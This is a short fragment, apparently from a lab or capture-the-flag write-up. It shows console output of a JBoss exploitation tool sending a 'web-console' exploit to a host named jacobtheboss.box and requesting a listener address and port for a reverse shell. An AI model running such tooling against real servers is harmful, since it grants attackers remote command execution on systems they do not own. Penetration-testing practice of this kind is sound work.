 * Do you want to try to run an automated exploitation via "web-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://jacobtheboss.box:8080/. Please wait...
* Please enter the IP address and tcp PORT of your listening server for try to get a REVERSE SHELL.
OBS: You can also use the --cmd "command" to send specific commands to run on the server.
IP Address (RHOST):
Port (RPORT): 1338
* The exploit code was successfully sent. Check if you received the reverse shell
connection on your server or if your command was executed.
Type [ENTER] to continue...